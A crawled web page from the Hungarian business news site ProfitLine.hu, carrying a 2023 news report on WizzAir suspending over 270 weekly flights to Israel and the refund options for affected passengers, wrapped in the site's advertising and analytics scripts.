

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/a-wizzair-tobb-mint-heti-270-izraeli-jaratat-torolte-oktoberben-454325
body_size: 19551
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>A WizzAir több mint heti 270 izraeli járatát törölte októberben - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="A WizzAir októberi menetrendjében hetente több mint 270 Izraelbe közlekedő járatát függesztette fel, Magyarországról ez heti 14 járatot érintett - közölte a légitársaság az MTI érdeklődésére." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="A WizzAir több mint heti 270 izraeli járatát törölte októberben">
	<meta name="twitter:description" content="A WizzAir októberi menetrendjében hetente több mint 270 Izraelbe közlekedő járatát függesztette fel, Magyarországról ez heti 14 járatot érintett - közölte a légitársaság az MTI érdeklődésére.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60548/orig.webp">

	<meta property="og:title" content="A WizzAir több mint heti 270 izraeli járatát törölte októberben" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/a-wizzair-tobb-mint-heti-270-izraeli-jaratat-torolte-oktoberben-454325" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60548/orig.webp" />
	<meta property="og:description" content="A WizzAir októberi menetrendjében hetente több mint 270 Izraelbe közlekedő járatát függesztette fel, Magyarországról ez heti 14 járatot érintett - közölte a légitársaság az MTI érdeklődésére." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2023-10-25T21:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/a-wizzair-tobb-mint-heti-270-izraeli-jaratat-torolte-oktoberben-454325" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 29., csütörtök - Adél</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/nyugdij">Nyugdíj</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; A WizzAir több mint heti 270 izraeli járatát törölte októberben</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>A WizzAir több mint heti 270 izraeli</strong> járatát törölte októberben	    	</h1>
	
	    	<div class="article_date">2023. 10. 25. 21:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>A WizzAir októberi menetrendjében hetente több mint 270 Izraelbe közlekedő járatát függesztette fel, Magyarországról ez heti 14 járatot érintett - közölte a légitársaság az MTI érdeklődésére.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60548/orig.webp" alt="A WizzAir több mint heti 270 izraeli járatát törölte októberben" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A WizzAir okt&oacute;ber 7-&eacute;n jelentette be, hogy felf&uuml;ggesztette j&aacute;ratait Budapest, illetve Debrecen &eacute;s Tel-Aviv k&ouml;z&ouml;tt az izraeli l&eacute;git&aacute;mad&aacute;sok miatt, egyeztetve a helyi &eacute;s nemzetk&ouml;zi hat&oacute;s&aacute;gokkal.</p>

<p>A WizzAir t&aacute;j&eacute;koztat&aacute;sa szerint j&aacute;ratt&ouml;rl&eacute;s eset&eacute;n az &eacute;rintett utasok v&aacute;laszthatnak az ingyenes &aacute;tfoglal&aacute;s, a rep&uuml;lőjegy v&eacute;tel&aacute;r&aacute;nak 100 sz&aacute;zal&eacute;kos visszat&eacute;r&iacute;t&eacute;se, vagy az eredeti viteld&iacute;j 120 sz&aacute;zal&eacute;k&aacute;nak WIZZ-kreditben val&oacute; j&oacute;v&aacute;&iacute;r&aacute;sa k&ouml;z&ouml;tt.</p>

<p>Azok az utasok, akik &eacute;rv&eacute;nyes foglal&aacute;ssal rendelkeznek, de m&eacute;g nem kaptak t&aacute;j&eacute;koztat&aacute;st j&aacute;ratt&ouml;rl&eacute;sről, proakt&iacute;van k&eacute;rhetik a jegyek lemond&aacute;s&aacute;t, &eacute;s &iacute;gy visszakaphatj&aacute;k a v&eacute;tel&aacute;r 100 sz&aacute;zal&eacute;k&aacute;t az eredeti fizet&eacute;si m&oacute;d szerint, vagy WIZZ-kreditben.</p>

<p>A WizzAir jelenleg november 15-ig t&ouml;r&ouml;lte izraeli j&aacute;ratait, de folyamatosan fel&uuml;lvizsg&aacute;lja a helyzetet. A l&eacute;git&aacute;rsas&aacute;g &aacute;lland&oacute; kapcsolatban van az izraeli, a magyar &eacute;s nemzetk&ouml;zi hat&oacute;s&aacute;gokkal, nyomon k&ouml;veti az izraeli esem&eacute;nyeket - k&ouml;z&ouml;lt&eacute;k.</p>

<p>Hangs&uacute;lyozt&aacute;k a WizzAir sz&aacute;m&aacute;ra tov&aacute;bbra is utasai, szem&eacute;lyzete &eacute;s rep&uuml;lőg&eacute;peinek biztons&aacute;ga a legfontosabb, &iacute;gy akkor ind&iacute;tj&aacute;k &uacute;jra a j&aacute;rataikat, amikor m&aacute;r biztons&aacute;gosnak &iacute;t&eacute;lhető a rep&uuml;l&eacute;s.</p>

<p>Kir&aacute;ly Tam&aacute;s, a Debrecen International Airport Kft. &uuml;gyvezetője az MTI &eacute;rdeklőd&eacute;s&eacute;re szerd&aacute;n elmondta, jelentős sz&aacute;m&uacute; utast &eacute;rint a WizzAir tel-avivi j&aacute;ratainak sz&uuml;neteltet&eacute;se. A t&eacute;li menetrend szerint Debrecenből heti h&aacute;romszor indult j&aacute;rat 180-180 emberrel, a j&aacute;ratok eddig szinte mindig telth&aacute;zasok voltak.</p>

<p>Novemberben bizonyosan nem indulnak rep&uuml;lőj&aacute;ratok Debrecenből Tel-Avivba, de a rep&uuml;lőt&eacute;r &eacute;s a l&eacute;git&aacute;rsas&aacute;g rem&eacute;nyei szerint ak&aacute;r m&aacute;r decemberben helyre&aacute;llhat a menetrendszerű k&ouml;zleked&eacute;s a k&eacute;t v&aacute;ros k&ouml;z&ouml;tt - mondta Kir&aacute;ly Tam&aacute;s.A WizzAir okt&oacute;ber 7-&eacute;n jelentette be, hogy felf&uuml;ggesztette j&aacute;ratait Budapest, illetve Debrecen &eacute;s Tel-Aviv k&ouml;z&ouml;tt az izraeli l&eacute;git&aacute;mad&aacute;sok miatt, egyeztetve a helyi &eacute;s nemzetk&ouml;zi hat&oacute;s&aacute;gokkal.</p>

<p>A WizzAir t&aacute;j&eacute;koztat&aacute;sa szerint j&aacute;ratt&ouml;rl&eacute;s eset&eacute;n az &eacute;rintett utasok v&aacute;laszthatnak az ingyenes &aacute;tfoglal&aacute;s, a rep&uuml;lőjegy v&eacute;tel&aacute;r&aacute;nak 100 sz&aacute;zal&eacute;kos visszat&eacute;r&iacute;t&eacute;se, vagy az eredeti viteld&iacute;j 120 sz&aacute;zal&eacute;k&aacute;nak WIZZ-kreditben val&oacute; j&oacute;v&aacute;&iacute;r&aacute;sa k&ouml;z&ouml;tt.</p>

<p>Azok az utasok, akik &eacute;rv&eacute;nyes foglal&aacute;ssal rendelkeznek, de m&eacute;g nem kaptak t&aacute;j&eacute;koztat&aacute;st j&aacute;ratt&ouml;rl&eacute;sről, proakt&iacute;van k&eacute;rhetik a jegyek lemond&aacute;s&aacute;t, &eacute;s &iacute;gy visszakaphatj&aacute;k a v&eacute;tel&aacute;r 100 sz&aacute;zal&eacute;k&aacute;t az eredeti fizet&eacute;si m&oacute;d szerint, vagy WIZZ-kreditben.</p>

<p>A WizzAir jelenleg november 15-ig t&ouml;r&ouml;lte izraeli j&aacute;ratait, de folyamatosan fel&uuml;lvizsg&aacute;lja a helyzetet. A l&eacute;git&aacute;rsas&aacute;g &aacute;lland&oacute; kapcsolatban van az izraeli, a magyar &eacute;s nemzetk&ouml;zi hat&oacute;s&aacute;gokkal, nyomon k&ouml;veti az izraeli esem&eacute;nyeket - k&ouml;z&ouml;lt&eacute;k.</p>

<p>Hangs&uacute;lyozt&aacute;k a WizzAir sz&aacute;m&aacute;ra tov&aacute;bbra is utasai, szem&eacute;lyzete &eacute;s rep&uuml;lőg&eacute;peinek biztons&aacute;ga a legfontosabb, &iacute;gy akkor ind&iacute;tj&aacute;k &uacute;jra a j&aacute;rataikat, amikor m&aacute;r biztons&aacute;gosnak &iacute;t&eacute;lhető a rep&uuml;l&eacute;s.</p>

<p>Kir&aacute;ly Tam&aacute;s, a Debrecen International Airport Kft. &uuml;gyvezetője az MTI &eacute;rdeklőd&eacute;s&eacute;re szerd&aacute;n elmondta, jelentős sz&aacute;m&uacute; utast &eacute;rint a WizzAir tel-avivi j&aacute;ratainak sz&uuml;neteltet&eacute;se. A t&eacute;li menetrend szerint Debrecenből heti h&aacute;romszor indult j&aacute;rat 180-180 emberrel, a j&aacute;ratok eddig szinte mindig telth&aacute;zasok voltak.</p>

<p>Novemberben bizonyosan nem indulnak rep&uuml;lőj&aacute;ratok Debrecenből Tel-Avivba, de a rep&uuml;lőt&eacute;r &eacute;s a l&eacute;git&aacute;rsas&aacute;g rem&eacute;nyei szerint ak&aacute;r m&aacute;r decemberben helyre&aacute;llhat a menetrendszerű k&ouml;zleked&eacute;s a k&eacute;t v&aacute;ros k&ouml;z&ouml;tt - mondta Kir&aacute;ly Tam&aacute;s.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/a-wizzair-tobb-mint-heti-270-izraeli-jaratat-torolte-oktoberben-454325" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887" title="Itt az új rendelet! Jönnek a visszaváltható edények!"><strong>Itt az új rendelet! Jönnek</strong> a visszaváltható edények!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887">
					<img src="/upload/file/74487/orig.webp" alt="Itt az új rendelet! Jönnek a visszaváltható edények!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Eljött a visszaváltható edények ideje - Hogyan készüljenek a hazai vendéglátók 2026-ra? Nézzük meg pontosan miről is szól az EU új csomagolási rendelete.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 29. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887" title="Itt az új rendelet! Jönnek a visszaváltható edények!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909" title="Veszélyes is lehet a kriptovaluta FOMO kultúra?"><strong>Veszélyes is lehet a kriptovaluta</strong> FOMO kultúra?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909">
					<img src="/upload/file/74328/orig.webp" alt="Veszélyes is lehet a kriptovaluta FOMO kultúra?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ha valaha is érezted azt a késztetést, hogy azonnal vásárolj egy épp felfutó kriptopénzből, még mielőtt „lemaradnál róla”, akkor már megtapasztaltad, mi az a FOMO – vagyis a „félelem a kimaradástól”. A kripto világban ez szinte természetes reakcióvá vált.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909" title="Veszélyes is lehet a kriptovaluta FOMO kultúra?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911" title="Kissé csökkent a Horvátországba látogató magyarok száma"><strong>Kissé csökkent a Horvátországba</strong> látogató magyarok száma</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911">
					<img src="/upload/file/60398/orig.webp" alt="Kissé csökkent a Horvátországba látogató magyarok száma" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kevesebb mint egy százalékkal csökkent a magyar vendégek, három százalékkal pedig a vendégéjszakák száma tavaly Horvátországban, ahol összességében rekord turistaforgalmat regisztráltak 2025-ben - tájékoztatta a Horvát Idegenforgalmi Közösség budapesti képviselete szerdán az MTI-t.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 22:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
